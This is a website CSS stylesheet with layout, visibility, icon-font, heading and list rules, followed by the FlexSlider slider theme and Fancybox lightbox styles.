.title-bar { padding: 0.5rem; background: #000; color: #F8FAFF; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

.h1 { font-weight: 700; margin-bottom: 1.11111rem; font-size: 1.55556rem; }

@media print, screen and (min-width: 40em) { .h1 { font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .h1 { font-size: 1.77778rem; } }

h1, .sub-banner #sub-banner-container > * { margin-bottom: 1.11111rem; }

h2 { color: #0377CE; margin-bottom: 1.11111rem; }

h3 { color: #0377CE; border-bottom: 0.11111rem solid currentColor; padding-bottom: 1.11111rem; margin-bottom: 1.11111rem; display: inline-block; font-weight: 700; }

@media print, screen and (min-width: 64em) { h3 { padding-bottom: 1.66667rem; margin-bottom: 1.66667rem; } }

h4 { font-weight: 700; color: #0377CE; margin-bottom: 1.11111rem; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.77778rem 0; padding: 0 0 0 1.94444rem; color: #0377CE; font-size: 1.11111rem; line-height: 1.55556rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.11111rem; }

ul.custom-list.banner-list li { font-size: 1.11111rem; }

@media print, screen and (min-width: 40em) { ul.custom-list.banner-list li { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { ul.custom-list.banner-list li { font-size: 1.33333rem; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
